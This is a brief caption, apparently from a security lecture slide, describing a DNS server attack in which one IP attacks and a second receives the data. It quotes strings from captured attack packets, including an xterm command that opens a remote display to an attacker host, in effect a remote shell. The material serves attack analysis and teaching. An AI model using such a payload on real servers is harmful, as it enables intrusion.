 DNS ZONE Variation (2) One IP attacks, the second IP receives the data Courtesy Pedro Vazquez - Unicamp Content from the attack packets (cleaned up of 8bit chars) sent against the dns servers (target): %strings ibm|grep bin /usr/X11R6/bin/xterm -display Attacker2:0